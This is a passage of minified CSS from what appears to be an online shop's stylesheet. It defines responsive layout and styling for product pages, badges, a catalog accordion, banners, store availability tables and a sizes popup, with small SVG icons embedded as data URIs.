1fr;padding-bottom:2rem}@media(max-width:1440px){.product__content._main{padding-bottom:22px}}@media(max-width:640px){.product__content._main{padding-bottom:15px}}.product__title{grid-column:1/3;margin-block:1rem}@media(max-width:1280px){.product__title{margin-bottom:8px}}@media(max-width:640px){.product__title{margin-block:8px}}.product__main-info{grid-column:1/3;display:grid;grid-template-columns:1fr 1fr;justify-items:start}@media(max-width:992px){.product__main-info{grid-column:1/3;grid-row:2/3;grid-template-columns:auto}}.product__brand{margin-block:.625rem 2.5rem}@media(max-width:1440px){.product__brand{margin-block:0 6px;font-size:20px}}@media(max-width:992px){.product__brand{justify-self:flex-start;margin-bottom:16px;font-size:16px}}@media(max-width:640px){.product__brand{margin-bottom:8px;font-size:14px}}.product__rating{grid-column:2/3;grid-row:1/2;display:flex;justify-content:flex-end;align-items:center;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem}@media(max-width:992px){.product__rating{grid-column:1/2;grid-row:2/3;justify-content:flex-start;align-items:flex-end;font-family:var(--default-font-family);font-weight:400;font-size:16px;line-height:24px}}.product__rating-icon{--size:1.375rem;margin-right:.625rem;width:var(--size);height:var(--size)}@media(max-width:1280px){.product__rating-icon{--size:27px;margin-right:10px}}@media(max-width:640px){.product__rating-icon{--size:24px}}.product__price-wrap{grid-column:1/2}@media(max-width:1440px){.product__price-wrap{margin-top:24px}}@media(max-width:1280px){.product__price-wrap{margin-top:16px}}@media(max-width:992px){.product__price-wrap{display:none}}.product__old-price{margin-bottom:.5rem;font-family:var(--font-family-suisse);font-size:1.25rem;line-height:110%;text-decoration-line:line-through;color:var(--blue-light);opacity:.5}@media(max-width:1024px){.product__old-price{font-size:12px;line-height:16px}}@media(max-width:1440px){.product__price{font-size:32px;line-height:42px;letter-spacing:-.02em}}@media(max-width:1024px){.product__price{font-size:22px;line-height:29px;letter-spacing:0}}.product__user-buttons{grid-column:1/2;display:flex;gap:1.5rem;margin-top:1.875rem;margin-bottom:1.875rem}@media(max-width:1440px){.product__user-buttons{margin-top:22px;margin-bottom:32px;gap:1rem}}@media(max-width:1280px){.product__user-buttons{margin-top:20px}}@media(max-width:992px){.product__user-buttons{place-self:end;margin:0}}.product__compare.button{--size:2.5rem}@media(max-width:1440px){.product__compare.button{--size:32px}}@media(max-width:640px){.product__compare.button{--size:32px}.product__compare.button .button__icon{--size:25px}}.product__badges{grid-column:2/3;grid-row:2/3;position:relative;z-index:1;display:flex;justify-content:flex-end;-moz-column-gap:var(--badges-margin);column-gap:var(--badges-margin);row-gap:var(--badges-margin);width:100%;pointer-events:none}@media(max-width:1440px){.product__badges{margin-top:24px}}@media(max-width:1280px){.product__badges{margin-bottom:16px}}@media(max-width:992px){.product__badges{position:absolute;top:var(--container-padding);left:var(--container-padding);right:var(--container-padding);display:grid;grid-template-columns:auto auto;justify-content:space-between;width:auto;margin:0}.product__badges>*{grid-column:1/2}.product__badges>._feature{grid-column:2/3;grid-row:1}.product__badges>._feature:nth-of-type(2){grid-row:2}.product__badges>._feature:nth-of-type(3){grid-row:3}.product__badges>._feature:nth-of-type(4){grid-row:4}}@media(max-width:1280px){.product__badges .product-badge{--badge-size:40px}}@media(max-width:640px){.product__badges .product-badge{--badge-size:32px}}.product__shops{grid-column:1/2;display:flex;align-items:center;align-self:end;justify-content:space-between;row-gap:1rem}@media(max-width:992px){.product__shops{align-items:flex-end;margin-top:72px}}@media(max-width:640px){.product__shops{grid-column:1/3;align-items:flex-start;flex-direction:column-reverse;margin-top:var(--block-margin);margin-bottom:16px}}.product__code{grid-column:1/2;grid-row:1/2;align-self:center;opacity:.4}@media(max-width:992px){.product__code{grid-column:2/3;grid-row:3/4;margin-top:72px;place-self:end}}@media(max-width:640px){.product__code{grid-column:1/3;grid-row:-1;justify-self:start;margin:0}}@media(max-width:1440px){.product__available{font-size:12px}}@media(max-width:992px){.product__available{padding-left:36px;font-family:var(--default-font-family);font-size:18px;line-height:24px;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2220%22%20height%3D%2220%22%20rx%3D%2210%22%20fill%3D%22%230B994B%22%2F%3E%0A%3Cpath%20d%3D%22M3.91948%2010.8371L3%2011.7565L7.08161%2015.8381L8.00109%2014.9187L3.91948%2010.8371Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M16.0804%205L16.9999%205.91948L7.08161%2015.8381L6.16173%2014.9187L16.0804%205Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:left top 50%;background-size:20px 20px}.product__available._arrow-s .button__icon{--size:16px;margin-left:var(--size)}}@media(max-width:640px){.product__available{font-size:16px}}.product__colors-sizes{display:grid;grid-auto-rows:min-content;align-content:space-between;-moz-column-gap:var(--container-padding);column-gap:var(--container-padding);row-gap:2rem;min-height:var(--add-block-height);padding:2.1875rem var(--container-padding) 2.5rem;border-top:1px solid var(--gray-light);border-bottom:1px solid var(--gray-light);font-family:var(--font-family-suisse);box-sizing:border-box}.product__colors-sizes._range{display:flex}.product__colors-sizes._range .product__colors{flex-shrink:0}.product__colors-sizes._range .product__sizes{width:100%}@media(max-width:1440px){.product__colors-sizes{padding-top:24px;padding-bottom:26px;row-gap:.5rem}}@media(max-width:1280px){.product__colors-sizes{padding-bottom:23px}.product__colors-sizes._range{-moz-column-gap:20px;column-gap:20px}}@media(max-width:992px){.product__colors-sizes{min-height:auto;display:flex;flex-direction:column;padding-top:8px;padding-bottom:24px}}@media(max-width:640px){.product__colors-sizes{padding-bottom:40px;row-gap:12px}}.product__colors,.product__sizes{position:relative;display:grid;grid-template-columns:auto 1fr;gap:1.5rem}@media(max-width:992px){.product__colors,.product__sizes{grid-template-columns:auto}}.product__inputs-list{--height:2.125rem;flex-grow:1;display:flex;flex-wrap:wrap;gap:.3125rem;height:var(--height);overflow:hidden}._show .product__inputs-list{height:auto}.product__inputs-list._sizes{display:flex;flex-wrap:wrap}.product__inputs-list._sizes .product__inputs-item{width:-moz-fit-content;width:fit-content}.product__inputs-list._colors{--button-width:2rem}@media(max-width:992px){.product__inputs-list{display:flex;flex-wrap:nowrap;overflow:visible;gap:8px}}.product__inputs-item{display:flex;align-items:center;justify-content:flex-end}.product__inputs-item:first-child{margin-left:1px}.product__inputs-item._hide,.product__inputs-item._show{display:none}._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:flex}.product__inputs-item._show{position:absolute;top:0;right:0;grid-column:span 1/-1;grid-row:1/2}._show ._has-wrap .product__inputs-item._show{display:none}.product__inputs-item._hide{display:none;grid-column:span 2/-1;grid-row:auto}._has-wrap .product__inputs-item._hide{display:none}._show ._has-wrap .product__inputs-item._hide{display:flex}@media(max-width:992px){._has-wrap .product__inputs-item._hide,._has-wrap .product__inputs-item._show{display:none}}.product__inputs-btn{align-items:center;gap:.25rem;padding-left:.6875rem;min-height:1.9375rem}.product__inputs-btn._hide{padding-left:0;flex-direction:row-reverse}.product__inputs-btn._show{position:relative;left:4px;box-shadow:0 0 .25rem .25rem var(--white);background-color:var(--white)}@media(max-width:992px){.product__colors{padding-bottom:32px;border-bottom:1px solid var(--gray-light)}}@media(max-width:640px){.product__colors{padding-bottom:40px}}.product__color,.product__size{display:block}.product__input-label,.product__input-span{display:block}.product__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product__radio-input{display:none}.product__inputs-wrap{display:flex;overflow:hidden;gap:.25rem}@media(max-width:992px){.product__inputs-wrap{overflow:auto;padding-inline:var(--container-padding);margin-inline:calc(var(--container-padding)*-1);scrollbar-width:none}.product__inputs-wrap::-moz-scrollbar{display:none}.product__inputs-wrap::-webkit-scrollbar{display:none}.product__inputs-wrap::scrollbar{display:none}}.product__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--blue-dark);width:var(--size);height:var(--size);padding:4px;margin-left:8px;border-radius:50%;color:var(--white)}@media(max-width:1440px){.product__inputs-next{display:flex}}@media(max-width:992px){.product__inputs-next{display:none}}.product__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product__size-table{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;place-self:end;display:inline-flex;align-items:center;gap:.5rem}.product__size-table._mobile{display:none}.product__size-table svg{--size:1.5rem;width:var(--size);height:var(--size)}.product__size-table:hover{opacity:.8}@media(max-width:1440px){.product__size-table{font-size:12px}}@media(max-width:992px){.product__size-table{display:none}.product__size-table._mobile{display:inline-flex;position:absolute;top:6px;right:0;line-height:20px;border-bottom:1px solid var(--blue-dark)}}@media(max-width:640px){.product__size-table._mobile{font-size:10px;line-height:16px}}.product__title-sm-wrap{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:.45em}.product__title-sm{display:flex;font-family:var(--font-family-suisse);font-weight:400;font-size:1rem;line-height:1.3125rem;text-transform:uppercase}@media(max-width:1280px){.product__title-sm{line-height:20px}}@media(max-width:640px){.product__title-sm{font-size:14px;line-height:16px}}.product__title-tooltip{display:inline-block;margin-top:-2px;margin-left:.5rem}.product__counter-block{display:none;margin-bottom:var(--block-margin)}@media(max-width:992px){.product__counter-block{display:block}}@media(max-width:640px){.product__counter-block{margin-bottom:110px}}.product__counter{display:inline-flex}@media(max-width:992px){.product__counter{min-width:111px;margin-top:1.5rem}}.product__block{margin-bottom:var(--block-margin)}.product__title-md{margin-bottom:3rem}@media(max-width:1440px){.product__title-md{margin-bottom:32px}}@media(max-width:1280px){.product__title-md{margin-bottom:24px}}@media(max-width:992px){.product__title-md{margin-bottom:32px}}.product__descr{color:var(--gray-dark)}@media(max-width:1280px){.product__descr{padding-bottom:8px;font-size:16px;line-height:24px}}@media(max-width:992px){.product__descr{padding-bottom:0;font-size:16px;line-height:24px}}@media(max-width:640px){.product__descr{font-size:14px}}.product__descr p+p{margin-top:1.5rem}.product__descr:not(:last-child){margin-bottom:3rem}@media(max-width:1440px){.product__descr:not(:last-child){margin-bottom:32px}}@media(max-width:1280px){.product__descr:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.product__descr:not(:last-child){margin-bottom:32px}}.product__features{display:flex;flex-direction:column;row-gap:1rem;color:var(--gray-dark)}.product__feature{position:relative;display:flex;flex-direction:column;row-gap:1rem;padding-left:1.375rem}@media(max-width:1280px){.product__feature{font-size:16px}}@media(max-width:992px){.product__feature{padding-left:16px;line-height:24px}}@media(max-width:640px){.product__feature{font-size:14px}}.product__feature::before{content:"";position:absolute;left:0;top:2px;width:.625rem;height:1.1875rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2220%22%20viewBox%3D%220%200%2010%2020%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M1.16475%2019.5L8.83525%2011.2504L9.17718%2010.8847L9.78607%2010.228L10%2010L9.78607%209.76999L9.17718%209.11527L8.83525%208.7476L1.16475%200.5L0%201.75043L7.67234%2010L0%2018.2476L1.16475%2019.5Z%22%20fill%3D%22%23342C25%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain}@media(max-width:992px){.product__feature::before{width:8px;height:16px}}.product__features-second{display:flex;flex-direction:column;row-gap:.5rem}.product__feature-second::before{content:"";display:inline-block;width:.25rem;height:.25rem;margin-top:calc(1.5*var(--font-size-p3)/2);margin-right:.75rem;margin-left:2px;transform:translateY(-.25rem);background-color:var(--gray-dark);border-radius:50%}.product__link{text-decoration-line:underline;color:var(--blue-dark);cursor:pointer}.product__link:hover{color:var(--gray-dark)}.product__reviews{--reviews-padding:var(--container-padding)}.product__add-mobile{display:none}@media(max-width:992px){.product__add-mobile{display:flex;position:fixed;bottom:-1px;left:0;right:0;z-index:2}}.product__size-range{grid-column:1/-1;width:100%;margin-top:2.75rem}@media(max-width:992px){.product__size-range{max-width:17rem}}.product__title-tooltip{margin-left:.5rem}.product-badge{--badge-size:3rem;--fs-badge:0.875rem;display:flex;justify-content:center;align-items:center;width:var(--badge-size);height:var(--badge-size);padding-top:.3em;font-family:var(--font-family-suisse);font-size:var(--fs-badge);line-height:1;color:var(--white);box-sizing:border-box;pointer-events:all}@media(max-width:1920px){.product-badge{padding-top:.1em}}@media(max-width:1280px){.product-badge{--badge-size:32px;--fs-badge:12px}}@media(max-width:640px){.product-badge{--badge-size:24px;--fs-badge:8px}}.product-badge__logo{width:1.5rem;height:1.625rem}@media(max-width:640px){.product-badge__logo{width:18px;height:20px}}.product-badge._new{border-radius:50%;background-color:var(--violet-light)}.product-badge._discount{border-radius:50%;background-color:var(--blue-light)}.product-badge._exclusive{width:auto;min-width:var(--badge-size);padding-left:.75rem;padding-right:.75rem;gap:.25rem;border-radius:6.25rem;background-color:var(--blue-light);font-size:.5rem;line-height:1.25rem}.product-badge._feature{padding-top:0}.product-badge._exclusive-icon{padding:.4375rem;border-radius:50%;background-color:var(--blue-light)}@media(max-width:640px){.product-badge._exclusive-icon{padding:4px}}.catalog-accordion{--offset:4rem;--size:5.5rem;--title-min-height:8.75rem;position:relative;pointer-events:none;z-index:1;overflow:hidden;padding-top:var(--offset);margin-top:calc(0px - var(--offset));overflow:hidden}.catalog-accordion._index .catalog-accordion__section .catalog-accordion__title{color:var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .9))}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title{color:rgba(50,68,129,0);-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);transition:all .4s ease-out}.catalog-accordion._index .catalog-accordion__section:hover:not(._opened) .catalog-accordion__title::after{opacity:1}.catalog-accordion._bg{background-color:var(--gray-light);background-clip:content-box}.catalog-accordion._services .catalog-accordion__section._opened{--default-bg-color:var(--white)}.catalog-accordion._services .catalog-accordion__title::after,.catalog-accordion._services .catalog-accordion__title::before{content:none}.catalog-accordion._services .catalog-accordion__title._opened{min-height:13.75rem}@media(max-width:1440px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:172px}}@media(max-width:1280px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:128px}}@media(max-width:992px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:120px}}@media(max-width:640px){.catalog-accordion._services .catalog-accordion__title._opened{min-height:80px}}@media(max-width:1024px){.catalog-accordion{--offset:40px;--size:64px;--title-min-height:100px}.catalog-accordion._opened{--title-min-height:104px}}@media(max-width:640px){.catalog-accordion{--offset:26px;--size:40px;--title-min-height:64px}.catalog-accordion._opened{--title-min-height:72px}}.catalog-accordion__title{position:relative;display:flex;align-items:center;min-height:var(--title-min-height);padding-left:var(--container-padding);padding-right:calc(var(--size) + var(--container-padding) + 1rem);border-top:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--default-bg-color);cursor:pointer;white-space:nowrap;transition:min-height .3s ease-out,background-color .3s ease-out,color .3s ease-out}.catalog-accordion__title::before{content:"";position:absolute;z-index:1;top:0;right:0;width:calc(var(--size) + var(--container-padding) + 1rem);height:calc(100% - 2px);background-color:var(--default-bg-color);opacity:0;transition:background-color .3s ease-out}.catalog-accordion__title::after{content:"";position:absolute;z-index:2;top:50%;right:var(--container-padding);transform:translateY(-50%);display:block;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;opacity:0;transition:opacity .3s ease-out}.catalog-accordion__title._opened{min-height:9.75rem;-webkit-text-stroke:1px var(--blue-dark);text-stroke:1px var(--blue-dark);color:transparent}.catalog-accordion__title._opened::after,.catalog-accordion__title._opened::before{opacity:1}@media(max-width:1024px){.catalog-accordion__title._opened{min-height:104px}}@media(max-width:640px){.catalog-accordion__title._opened{min-height:72px;padding-top:10px}}.catalog-accordion__title._opened._ticker .catalog-accordion__title-text{padding-left:var(--container-padding);margin-left:calc(0px - var(--container-padding))}.catalog-accordion__title:not(._opened)+.catalog-accordion__list{opacity:0}.catalog-accordion__inner{height:0}.catalog-accordion__list{position:relative;z-index:1;display:flex;height:0;margin-right:-1px;transition:opacity .3s ease-out}@media(max-width:992px){.catalog-accordion__list{--item-width:calc(100% / 3);overflow:auto;padding-top:1px;scrollbar-width:none}.catalog-accordion__list::-moz-scrollbar{display:none}.catalog-accordion__list::-webkit-scrollbar{display:none}.catalog-accordion__list::scrollbar{display:none}}@media(max-width:640px){.catalog-accordion__list{--item-width:50%}}.catalog-accordion__item{width:var(--item-width,25%);flex-shrink:0}.catalog-accordion__section{position:relative;pointer-events:all;display:block;background-color:var(--default-bg-color);overflow:hidden;margin-bottom:calc(0px - var(--offset));transition:height 1s ease-out,transform .4s ease-in,background-color .3s ease-out}.catalog-accordion__section:hover:not(._opened){transform:translateY(calc(1px - var(--offset) * .7));transition:transform .3s ease-out}.catalog-accordion__section._opened{margin-bottom:-1px}.catalog-accordion__section._opened .catalog-accordion__inner,.catalog-accordion__section._opened .catalog-accordion__list{height:auto}.catalog-accordion__section:last-child{margin-bottom:-1px}.catalog-accordion__section:nth-child(2){z-index:2}.catalog-accordion__section:nth-child(3){z-index:3}.catalog-accordion__section:nth-child(4){z-index:4}.catalog-accordion__section:nth-child(5){z-index:5}.catalog-accordion__section:nth-child(6){z-index:6}.advantages{color:var(--white);background-color:var(--blue-light)}.advantages__title{padding-top:11.1875rem;padding-bottom:3.6875rem;padding-inline:var(--container-padding)}@media(max-width:1440px){.advantages__title{padding-bottom:34px}}@media(max-width:1280px){.advantages__title{padding-top:128px;padding-bottom:27px}}@media(max-width:768px){.advantages__title{padding-bottom:20px}}@media(max-width:640px){.advantages__title{padding-top:66px;padding-right:60px;padding-bottom:21px}}.advantages__list{display:flex;flex-wrap:wrap}@media(max-width:1024px){.advantages__list{border-top:1px solid currentColor}}.advantages__item{box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.25rem;width:25%;min-height:26.875rem;padding:4rem;border:1px solid currentColor;font-size:1.5rem;line-height:1.33;border-left:0}.advantages__item:last-child{border-right:0}@media(max-width:1440px){.advantages__item{min-height:auto;padding:40px;row-gap:3px}}@media(max-width:1280px){.advantages__item{padding:16px;font-size:18px}}@media(max-width:1024px){.advantages__item{width:50%;padding:32px;row-gap:30px;font-size:18px;border-top:0}.advantages__item:nth-child(even){border-right:0}}@media(max-width:768px){.advantages__item{min-height:320px;padding:24px}}@media(max-width:640px){.advantages__item{padding:24px 16px}}@media(max-width:425px){.advantages__item{width:100%;min-height:auto;row-gap:39px;border-right:0}}.advantages__img-wrapper{--size:8.75rem;position:relative;width:var(--size);height:var(--size);margin-top:auto;margin-left:auto}@media(max-width:1280px){.advantages__img-wrapper{--size:96px}}@media(max-width:768px){.advantages__img-wrapper{--size:120px}}@media(max-width:425px){.advantages__img-wrapper{--size:96px}}.advantages__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-section{position:relative}.banner-section._horizontal{--slider-dots-height:2.375rem;--padding-bottom:calc(var(--container-padding) + var(--slider-dots-height))}.banner-section._horizontal .banner-section__content{padding-bottom:var(--padding-bottom)}.banner-section._horizontal .tns-nav{top:auto;left:0;right:0;bottom:24px;flex-direction:row;width:100%;height:auto}.banner-section._horizontal .tns-nav [data-nav].tns-nav-active{width:41px;height:auto}@media(max-width:640px){.banner-section._horizontal .tns-nav{bottom:16px}}@media(max-width:640px){.banner-section._horizontal{--slider-dots-height:32px}}.banner-section__item{position:relative;background-color:var(--blue-dark);color:var(--white);overflow:hidden}.banner-section__content{position:relative;z-index:1;padding-top:var(--container-padding);padding-bottom:var(--container-padding)}.banner-section__top{display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;padding-top:2rem;margin-bottom:8rem;margin-top:-2px;border-top:2px solid var(--white)}@media(max-width:1440px){.banner-section__top{padding-top:24px;margin-bottom:184px}}@media(max-width:1280px){.banner-section__top{padding-top:16px;margin-bottom:78px}}@media(max-width:992px){.banner-section__top{margin-bottom:125px}}@media(max-width:640px){.banner-section__top{padding-top:8px;margin-bottom:102px;border-width:1px}}.banner-section__logo{width:4.75rem;height:2.5rem;padding:1.25rem .75rem}@media(max-width:640px){.banner-section__logo{width:60px;height:32px;padding:16px 10px}}.banner-section__name{font-family:var(--font-family-suisse);font-size:1.5rem;line-height:120%;text-align:right;letter-spacing:-.04em}@media(max-width:992px){.banner-section__name{line-height:1.5;letter-spacing:0}}@media(max-width:640px){.banner-section__name{font-size:14px;line-height:16px}}.banner-section__title{max-width:43.75rem;margin-bottom:2rem;line-height:1}@media(max-width:1280px){.banner-section__title{max-width:600px;margin-bottom:24px}}@media(max-width:992px){.banner-section__title{margin-bottom:16px}}@media(max-width:640px){.banner-section__title{max-width:251px;margin-bottom:8px;font-size:22px;line-height:29px}}.banner-section__text{max-width:37.5rem}@media(max-width:1280px){.banner-section__text{max-width:430px}}@media(max-width:992px){.banner-section__text{max-width:466px}}@media(max-width:640px){.banner-section__text{max-width:none;padding-right:64px;font-size:12px;line-height:16px}}.banner-section__bg{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;pointer-events:none}.banner-section__link::before{--size:7.5625rem;content:"";position:absolute;right:0;bottom:var(--container-padding);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:contain;transition:background .3s ease-out}@media(max-width:1280px){.banner-section__link::before{--size:64px}}@media(max-width:992px){.banner-section__link::before{--size:96px;bottom:var(--padding-bottom)}}@media(max-width:640px){.banner-section__link::before{--size:40px}}._safari .banner-section__link::before{transition:none}.banner-section__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.banner-section .tns-nav{--size:0.625rem;position:absolute;z-index:2;top:0;right:var(--container-padding);bottom:auto;display:flex;flex-direction:column;justify-content:center;gap:var(--size);width:auto;height:100%;pointer-events:none}.banner-section .tns-nav [data-nav]{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size);border-radius:50%;color:transparent;background-color:var(--white);overflow:hidden;opacity:.8;transition:all .3s ease-out;pointer-events:all}.banner-section .tns-nav [data-nav].tns-nav-active{height:2.6875rem;border:1px solid var(--white);border-radius:100vmax;background:0}@media(max-width:1024px){.banner-section .tns-nav{right:32px}}@media(max-width:768px){.banner-section .tns-nav{right:22px}}@media(max-width:640px){.banner-section .tns-nav{right:15px}}.availability__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.availability__title{margin-bottom:64px}}@media(max-width:1024px){.availability__title{margin-bottom:40px}}@media(max-width:768px){.availability__title{margin-bottom:24px}}@media(max-width:640px){.availability__title{margin-bottom:40px}}.availability__city{display:flex;flex-direction:column;row-gap:2.5rem}@media(max-width:1280px){.availability__city{row-gap:20px}}@media(max-width:992px){.availability__city{row-gap:24px}}@media(max-width:640px){.availability__city{row-gap:40px}}.availability__select{margin-bottom:2.5rem}@media(max-width:1280px){.availability__select{margin-bottom:20px}}@media(max-width:992px){.availability__select{margin-bottom:24px}}@media(max-width:640px){.availability__select{margin-bottom:40px}}.availability__shop{border:1px solid var(--blue-light)}.availability__shop-header{position:relative;display:flex;flex-shrink:0;-moz-column-gap:2.5rem;column-gap:2.5rem;padding:2.4375rem 1.4375rem 1.8125rem;background-color:var(--blue-light);color:var(--white)}@media(max-width:1440px){.availability__shop-header{padding-bottom:40px}}@media(max-width:1280px){.availability__shop-header{padding:20px;-moz-column-gap:29px;column-gap:29px}}@media(max-width:640px){.availability__shop-header{flex-direction:column;padding:24px 24px 46px;row-gap:16px}}.availability__address{width:45.6%}@media(max-width:1440px){.availability__address{width:43%}}@media(max-width:1280px){.availability__address{width:46.4%}}@media(max-width:992px){.availability__address{width:35.8%}}@media(max-width:640px){.availability__address{width:auto}}.availability__address[href] .availability__shop-icon{transition:transform .3s ease-out}.availability__address[href]:hover .availability__shop-icon{transform:translateX(8px)}.availability__street{margin-bottom:.5rem}@media(max-width:1280px){.availability__street{margin-bottom:4px}}@media(max-width:640px){.availability__street{margin-bottom:8px;font-size:18px;line-height:24px}}.availability__subway{padding-left:.75rem;position:relative}.availability__subway::before{content:"";position:absolute;top:50%;left:0;transform:translate(0,-50%);width:4px;height:4px;background-color:var(--white);border-radius:50%}.availability__contacts-info{flex-grow:1;display:flex;flex-direction:column;row-gap:4px;padding-right:1.25rem;color:rgba(254,254,254,.54)}@media(max-width:1280px){.availability__contacts-info{font-size:12px;line-height:16px}}.availability__info-link[href]:hover{color:#fefefe}.availability__shop-icon{position:absolute;bottom:1.875rem;right:1.5rem;width:1.125rem;height:1.125rem;fill:var(--white);pointer-events:none}@media(max-width:1440px){.availability__shop-icon{bottom:40px}}@media(max-width:1280px){.availability__shop-icon{bottom:20px;right:20px;width:16px;height:16px}}@media(max-width:640px){.availability__shop-icon{bottom:24px;right:16px;width:18px;height:18px}}.availability__shop-content{padding:2.4375rem 1.4375rem}@media(max-width:1280px){.availability__shop-content{padding:20px 15px 39px}}@media(max-width:640px){.availability__shop-content{padding:24px 16px}}.availability__table{margin-bottom:1.5rem}@media(max-width:640px){.availability__table{margin-bottom:16px}}.availability__small{color:rgba(52,44,37,.7)}.availability-table{width:100%}.availability-table__row{display:flex;-moz-column-gap:5rem;column-gap:5rem;border-bottom:1px solid rgba(65,92,152,.2)}@media(max-width:1440px){.availability-table__row{-moz-column-gap:60px;column-gap:60px}}@media(max-width:1280px){.availability-table__row{-moz-column-gap:40px;column-gap:40px}}@media(max-width:992px){.availability-table__row{-moz-column-gap:80px;column-gap:80px}}@media(max-width:640px){.availability-table__row{-moz-column-gap:24px;column-gap:24px;align-items:center}}.availability-table__row._header{color:rgba(52,44,37,.5)}.availability-table__row._header .availability-table__cell{padding-top:0}@media(max-width:992px){.availability-table__row._header .availability-table__cell{padding-bottom:15px}}@media(max-width:640px){.availability-table__row._header .availability-table__cell{padding-bottom:7px}}.availability-table__cell{flex-shrink:0;padding:1.5rem 0 .9375rem;-moz-text-align-last:left;text-align-last:left}@media(max-width:1280px){.availability-table__cell{padding:20px 0 17px}}@media(max-width:640px){.availability-table__cell{padding:15px 0 8px}}.availability-table__cell._code{flex-grow:1}.availability-table__cell._size{width:3.25rem}@media(max-width:1280px){.availability-table__cell._size{width:56px}}.availability-table__cell._color{width:2.5rem}@media(max-width:1280px){.availability-table__cell._color{width:33px}}@media(max-width:640px){.availability-table__cell._color{width:60px}}.availability-table__cell._amount{width:6.5rem}@media(max-width:1440px){.availability-table__cell._amount{width:96px}}@media(max-width:1280px){.availability-table__cell._amount{width:111px}}@media(max-width:992px){.availability-table__cell._amount{width:167px}}@media(max-width:640px){.availability-table__cell._amount{width:60px}}.availability-table__cell .availability-table__size{width:3.25rem;padding-left:0;padding-right:0}.availability-table__color,.availability-table__size{cursor:default}@media(max-width:640px){.availability-table__size._size{padding:7px 19px;font-size:12px;line-height:16px}}.availability-table__color{display:block}.availability-table__color._color{--size:2.5rem}@media(max-width:1280px){.availability-table__color._color{--size:33px}}@media(max-width:640px){.availability-table__color._color{--size:31px}}.city-form__search,.city-form__title{margin-bottom:var(--container-padding)}@media(max-width:768px){.city-form__search,.city-form__title{margin-bottom:32px}}.city-form__title{margin-bottom:3rem;padding-right:3.125rem}@media(max-width:1440px){.city-form__title{margin-bottom:21px}}@media(max-width:1024px){.city-form__title{margin-bottom:12px}}.city-form__cities{display:flex;flex-direction:column;row-gap:1.125rem}.city-form__radio-label{opacity:.4;cursor:pointer}.city-form__radio-label:hover{opacity:1}.city-form__radio-input:checked+.city-form__radio-label{opacity:1}.sizes-popup{--sizes-margin:2.5rem}@media(max-width:1440px){.sizes-popup{--sizes-margin:32px}}@media(max-width:1280px){.sizes-popup{--sizes-margin:20px}}@media(max-width:640px){.sizes-popup{--sizes-margin:24px}}.sizes-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.sizes-popup__title{margin-bottom:64px}}@media(max-width:1280px){.sizes-popup__title{margin-bottom:40px}}@media(max-width:992px){.sizes-popup__title{margin-b